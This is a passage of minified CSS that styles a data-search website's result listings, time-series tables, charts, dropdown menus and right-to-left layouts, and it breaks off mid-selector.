.document-result-metadata .details-block .description p,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description p{color:#292929}#site-holder.search .thumbnails-row .document-result-metadata .details-block td,#site-holder.landing .thumbnails-row .document-result-metadata .details-block td{width:180px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:left;vertical-align:middle;margin:-2px 10px auto -5px}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:right;margin-left:10px;margin-right:-5px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-top:5px;margin-left:30px;margin-right:auto}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-left:auto;margin-right:30px}#site-holder.search #search-results.visualizations .search-result-item a.search-result-title,#site-holder.landing #search-results.visualizations .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .footer,#site-holder.landing #search-results.visualizations .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer{font-size:14px;color:#6080c0;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .footer a,#site-holder.landing #search-results.visualizations .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer a{text-decoration:none;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-top:5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:right}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:-5px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:-5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:15px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:15px}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header{margin-top:6px;width:calc(100% - 43px - 115px)}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency{margin-top:-5px}#site-holder.search #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension{padding-top:15px}#site-holder.search #search-results #atlas,#site-holder.landing #search-results #atlas{min-height:auto}#site-holder.search #search-results #atlas #tranking-container,#site-holder.landing #search-results #atlas #tranking-container{font-size:14px;height:156px}#site-holder.search #search-results #atlas .unit,#site-holder.landing #search-results #atlas .unit{font-size:14px;font-style:normal;color:#6080c0}#site-holder.search #search-results #atlas h1,#site-holder.landing #search-results #atlas h1,#site-holder.search #search-results .concept-result h1,#site-holder.landing #search-results .concept-result h1{font-size:24px;font-weight:bold;margin-bottom:5px;margin-top:0}#site-holder.search #search-results #atlas .search-result-item-header,#site-holder.landing #search-results #atlas .search-result-item-header,#site-holder.search #search-results .concept-result .search-result-item-header,#site-holder.landing #search-results .concept-result .search-result-item-header{margin-bottom:5px}#site-holder.search #search-results #atlas .chart-row,#site-holder.landing #search-results #atlas .chart-row,#site-holder.search #search-results .concept-result .chart-row,#site-holder.landing #search-results .concept-result .chart-row{position:relative}#site-holder.search #search-results #atlas #chart,#site-holder.landing #search-results #atlas #chart,#site-holder.search #search-results .concept-result #chart,#site-holder.landing #search-results .concept-result #chart,#site-holder.search #search-results #atlas .concept-chart,#site-holder.landing #search-results #atlas .concept-chart,#site-holder.search #search-results .concept-result .concept-chart,#site-holder.landing #search-results .concept-result .concept-chart{width:calc(100% - 160px);min-height:auto;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.search #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .concept-chart{margin-left:-15px}html[dir='rtl'] #site-holder.search #search-results #atlas #chart,html[dir='rtl'] #site-holder.landing #search-results #atlas #chart,html[dir='rtl'] #site-holder.search #search-results .concept-result #chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result #chart,html[dir='rtl'] #site-holder.search #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.landing #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.search #search-results .concept-result .concept-chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result .concept-chart{margin-right:-15px}#site-holder.search #search-results #atlas #chart #indicator-preview-host,#site-holder.landing #search-results #atlas #chart #indicator-preview-host,#site-holder.search #search-results .concept-result #chart #indicator-preview-host,#site-holder.landing #search-results .concept-result #chart #indicator-preview-host,#site-holder.search #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.landing #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.search #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.landing #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.search #search-results #atlas #chart .preview-host,#site-holder.landing #search-results #atlas #chart .preview-host,#site-holder.search #search-results .concept-result #chart .preview-host,#site-holder.landing #search-results .concept-result #chart .preview-host,#site-holder.search #search-results #atlas .concept-chart .preview-host,#site-holder.landing #search-results #atlas .concept-chart .preview-host,#site-holder.search #search-results .concept-result .concept-chart .preview-host,#site-holder.landing #search-results .concept-result .concept-chart .preview-host{min-height:auto;height:200px}#site-holder.search #search-results #atlas #indicator,#site-holder.landing #search-results #atlas #indicator,#site-holder.search #search-results .concept-result #indicator,#site-holder.landing #search-results .concept-result #indicator,#site-holder.search #search-results #atlas .indicator-value,#site-holder.landing #search-results #atlas .indicator-value,#site-holder.search #search-results .concept-result .indicator-value,#site-holder.landing #search-results .concept-result .indicator-value{position:absolute;top:0;display:inline-block;max-width:220px;font-size:12px;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.search #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .indicator-value{margin-left:40px}html[dir='rtl'] #site-holder.search #search-results #atlas #indicator,html[dir='rtl'] #site-holder.landing #search-results #atlas #indicator,html[dir='rtl'] #site-holder.search #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.landing #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.search #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.landing #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.search #search-results .concept-result .indicator-value,html[dir='rtl'] #site-holder.landing #search-results .concept-result .indicator-value{margin-right:40px}#site-holder.search #search-results #atlas #indicator .value,#site-holder.landing #search-results #atlas #indicator .value,#site-holder.search #search-results .concept-result #indicator .value,#site-holder.landing #search-results .concept-result #indicator .value,#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value{text-align:initial}#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value,#site-holder.search #search-results #atlas #indicator .strong,#site-holder.landing #search-results #atlas #indicator .strong,#site-holder.search #search-results .concept-result #indicator .strong,#site-holder.landing #search-results .concept-result #indicator .strong{font-size:24px}#site-holder.search #search-results #atlas .buttons-container,#site-holder.landing #search-results #atlas .buttons-container,#site-holder.search #search-results .concept-result .buttons-container,#site-holder.landing #search-results .concept-result .buttons-container,#site-holder.search #search-results #atlas #buttons-container,#site-holder.landing #search-results #atlas #buttons-container,#site-holder.search #search-results .concept-result #buttons-container,#site-holder.landing #search-results .concept-result #buttons-container{margin-top:20px;margin-bottom:5px}#site-holder.search #search-results #atlas .buttons-container.search-header-actions,#site-holder.landing #search-results #atlas .buttons-container.search-header-actions,#site-holder.search #search-results .concept-result .buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result .buttons-container.search-header-actions,#site-holder.search #search-results #atlas #buttons-container.search-header-actions,#site-holder.landing #search-results #atlas #buttons-container.search-header-actions,#site-holder.search #search-results .concept-result #buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result #buttons-container.search-header-actions{display:block;margin-bottom:0;margin-top:0}html:not([dir='rtl']) #site-holder.search #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #buttons-container .button{margin-right:10px}html[dir='rtl'] #site-holder.search #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result #buttons-container .button{margin-left:10px}#site-holder.search #search-results #atlas .buttons-container .button.kn-button,#site-holder.landing #search-results #atlas .buttons-container .button.kn-button,#site-holder.search #search-results .concept-result .buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result .buttons-container .button.kn-button,#site-holder.search #search-results #atlas #buttons-container .button.kn-button,#site-holder.landing #search-results #atlas #buttons-container .button.kn-button,#site-holder.search #search-results .concept-result #buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result #buttons-container .button.kn-button{font-size:12px;font-weight:bold;min-width:auto;padding:5px 10px;border-radius:2px;box-shadow:none}#site-holder.search #search-results #atlas .description,#site-holder.landing #search-results #atlas .description,#site-holder.search #search-results .concept-result .description,#site-holder.landing #search-results .concept-result .description{width:auto;padding:0;font-size:14px;color:#6c6c6c}#site-holder.search #search-results #atlas .description .text,#site-holder.landing #search-results #atlas .description .text,#site-holder.search #search-results .concept-result .description .text,#site-holder.landing #search-results .concept-result .description .text{margin-bottom:0}#site-holder.search #search-results #atlas .promo,#site-holder.landing #search-results #atlas .promo,#site-holder.search #search-results .concept-result .promo,#site-holder.landing #search-results .concept-result .promo{display:none}#site-holder.search #site-search-examples,#site-holder.landing #site-search-examples{display:none}#site-holder.search .instant-caption,#site-holder.landing .instant-caption{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search .instant-caption.left-container,#site-holder.landing .instant-caption.left-container{color:#6080c0;font-weight:normal}#site-holder.search .instant-caption.left-container strong,#site-holder.landing .instant-caption.left-container strong{color:#6080c0}#site-holder.search .query-dropdown,#site-holder.landing .query-dropdown{display:inline-block;width:160px;position:absolute;left:0;top:0}html[dir='rtl'] #site-holder.search .query-dropdown,html[dir='rtl'] #site-holder.landing .query-dropdown{left:auto;right:0}#site-holder.search .query-dropdown .query-dropdown-button,#site-holder.landing .query-dropdown .query-dropdown-button{display:inline-block;width:100%;padding:10px;height:40px;cursor:pointer;background-color:#f7f7f7;color:#6080c0;border:1px solid #bfcce6;font:normal 16px 'PT Sans',sans-serif;position:relative;box-sizing:border-box;outline:none;text-decoration:none;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button{text-align:right}#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{content:'';width:11px;height:6px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-arrow-pulldown.png");position:absolute;right:5px;top:17px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{background-image:url("/Img/v7/search/ico-arrow-pulldown-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button::after{left:5px;right:auto}#site-holder.search .query-dropdown .query-dropdown-menu,#site-holder.landing .query-dropdown .query-dropdown-menu{display:none;position:absolute;background:#fff;text-align:left;width:160px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-sizing:border-box;z-index:2}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu{text-align:right}#site-holder.search .query-dropdown .query-dropdown-menu.show,#site-holder.landing .query-dropdown .query-dropdown-menu.show{display:block}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item{display:block;width:100%;color:#6080c0;padding:11px 9px;text-decoration:none;box-sizing:border-box;position:relative;font-size:16px}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item:hover,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item:hover{background-color:#bfcce6;color:#222240}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{content:'';width:15px;height:11px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-check-slate-blue.png");position:absolute;right:5px;top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{background-image:url("/Img/v7/search/ico-check-slate-blue-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{left:5px;right:auto}#search-results.timeseries .preloading,#search-teaser-timeseries .preloading{padding:0}.search-result-item.search-oneseries{line-height:1.7}.search-result-item.search-oneseries .search-result-preview{display:none}.search-result-item.search-oneseries.expanded .search-result-preview{display:block}.search-oneseries span.corner-column{float:right}.search-oneseries span.corner-column .ui-icon{display:none}.search-oneseries .single-series-chart{position:absolute;padding:0 0 0;z-index:1;width:100%}.search-oneseries .single-series-chart .single-chart-container{height:200px;clear:both}.search-oneseries .search-header-actions .show-preview{display:block}.search-oneseries .search-header-actions .hide-preview{display:none}.search-oneseries.expanded{cursor:default}.search-oneseries.expanded .single-series-chart{overflow:hidden;padding:0}.search-oneseries.expanded .search-header-actions .show-preview{display:none}.search-oneseries.expanded .search-header-actions .hide-preview{display:block}.search-oneseries.expanded td.expand-hidden a{display:none}.search-oneseries.expanded td.expand-hidden span{display:none}.search-oneseries.expanded h2{margin:0}.search-oneseries.expanded .series-value{color:#222;font-size:18px;margin-top:0}.search-oneseries.expanded .series-value .tuple-value{font-size:36px}.search-oneseries.expanded .yodatai-description{font-size:12px;color:#292929;padding-bottom:0}.search-oneseries.expanded .yodatai-description .icon{display:none}.search-oneseries.expanded .yodatai-description .promo{display:none}.search-oneseries.expanded .series-title-header{display:block;color:#6080c0;font-size:13px;font-weight:normal;margin:5px 0 15px 0}.search-oneseries.expanded .series-title-header a{color:inherit;text-decoration:none}.search-oneseries.expanded .series-explore{text-transform:uppercase;font-weight:bold;color:#fff;float:left;margin:6px 0 20px 0}html[dir='rtl'] .search-oneseries.expanded .series-explore{float:right}.search-oneseries.expanded .dataset-attributes{float:right;list-style:none;padding:0;margin:10px 15px 10px 10px}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes{float:left}.search-oneseries.expanded .dataset-attributes li{display:inline-block;font-size:12px;margin-left:20px;margin-right:0;color:#6080c0}.search-oneseries.expanded .dataset-attributes li a{color:inherit}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes li{margin-left:0;margin-right:20px}.search-oneseries.expanded .metadata{display:none;color:#6080c0;font-size:13px}.search-oneseries.expanded .metadata h3{text-transform:uppercase;font-weight:bold;font-size:13px;margin:20px 0 5px 0;display:block}.search-oneseries.expanded .metadata ul{list-style:none;padding:0;margin:0;font-size:13px;display:inline-block}.search-oneseries.expanded .metadata li{display:inline-block;margin-left:0;margin-right:20px}html[dir='rtl'] .search-oneseries.expanded .metadata li{margin-left:20px;margin-right:0}.search-oneseries.expanded .metadata span{color:#222240;margin-left:0;margin-right:3px}.search-oneseries .search-result-item-header{margin-bottom:0}.ungrouped-dataset .search-result-item-header{margin-bottom:10px}.search-timeseries{background-color:#fff;font-size:16px;line-height:1.5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);width:100%}.dataset-content .search-timeseries{box-shadow:none}.search-teaser.timeseries .search-timeseries,#search-results.timeseries .search-timeseries{margin-bottom:20px}.search-timeseries th,.search-timeseries td{padding:13px 15px 13px 0}html:not([dir='rtl']) .search-timeseries th,html:not([dir='rtl']) .search-timeseries td{text-align:left}html[dir='rtl'] .search-timeseries th,html[dir='rtl'] .search-timeseries td{text-align:right}.search-timeseries th.corner-column,.search-timeseries td.corner-column{width:1px;padding:13px 0}html[dir="rtl"] .search-timeseries th.corner-column,html[dir="rtl"] .search-timeseries td.corner-column{padding:13px 0}html[dir="rtl"] .search-timeseries th,html[dir="rtl"] .search-timeseries td{padding:13px 0 13px 15px}.search-timeseries thead th{height:20px;text-transform:uppercase;color:#222240}.search-timeseries thead th.star{width:30px}.search-timeseries thead th.range{white-space:nowrap}html:not([dir='rtl']) .search-timeseries thead th.range{text-align:right}html[dir='rtl'] .search-timeseries thead th.range{text-align:left}.search-timeseries thead th.dataset{width:25%}.search-timeseries thead th.source{width:12%}.search-timeseries thead th.corner-column{width:1px}.search-timeseries tbody tr:nth-child(2n+1){background-color:#f5f5f5}.search-timeseries tbody tr:nth-child(2n+1) .loading{background-color:#f5f5f5}.search-timeseries tbody tr:hover{background-color:#f5f5f5;cursor:pointer}.search-timeseries tbody tr:nth-child(2n){background-color:#fff}.search-timeseries tbody tr:nth-child(2n) .loading{background-color:#fff}.search-timeseries tbody tr td{vertical-align:top}.search-timeseries tbody tr td .metadata-value-source{color:#6080c0}.search-timeseries tbody tr td a{color:#2050be}.search-timeseries tbody tr td>a{text-decoration:none}.search-timeseries tbody tr td>a.data-resource-url{color:#6080c0}.search-timeseries tbody tr td>a.loading-placeholder{color:transparent}.search-timeseries tbody tr td.gadgetbin-column{position:relative}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-left:8px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-right:8px}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-right:9px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-left:9px}.search-timeseries tbody tr td.range-column{white-space:nowrap}html:not([dir='rtl']) .search-timeseries tbody tr td.range-column{text-align:right}html[dir='rtl'] .search-timeseries tbody tr td.range-column{text-align:left}.search-timeseries tbody tr td.corner-column .ui-icon{display:none}.search-timeseries .main-open{opacity:0.5}.grouped-dataset-content .search-result-item{padding-bottom:20px}.contrast-small-button .grouped-dataset-content .search-result-item{padding-bottom:0}.grouped-dataset-content.active{padding-top:7px;padding-bottom:0px;margin-bottom:0px}.grouped-dataset-content .grouped-dataset.active{padding:0px 15px;background-color:#f5f5f5;margin-left:-15px;margin-right:-15px;margin-bottom:15px}.grouped-dataset-content.group-show-more .group-show-more{display:inline-block}.grouped-dataset-content.group-show-more .group-hide-more{display:none}.grouped-dataset-content.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-hide-more .group-show-more{display:none}.grouped-dataset-content.group-hide-more 